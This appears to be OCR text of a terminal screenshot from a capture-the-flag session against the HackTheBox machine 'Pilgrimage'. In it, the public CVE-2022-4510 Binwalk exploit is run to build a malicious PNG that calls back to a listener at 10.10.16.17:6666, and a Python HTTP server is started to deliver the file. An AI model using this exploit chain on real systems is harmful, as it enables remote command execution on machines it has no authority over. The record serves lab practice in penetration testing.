 emily@pilgrimage: /var/www/pilgrimage.htb/shrunk × kali@kali: ~/Desktop × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Desktop]
└─$ python 51249.py origin.png 10.10.16.17 6666
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
51249.py binwalk_exploit.png Burpsuite_Pro.desktop data.sqlite imagemagick-lfi-poc res.sqlite
64bd3350bccd8.png b.txt Cutter.desktop download.dat origin.png traitor-amd64
AntSword.desktop 'Burpsuite_Pro (copy 1).desktop' CVE-2022-4510-WalkingPath exp.png res
┌──(kali㉿kali)-[~/Desktop]
└─$ python -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...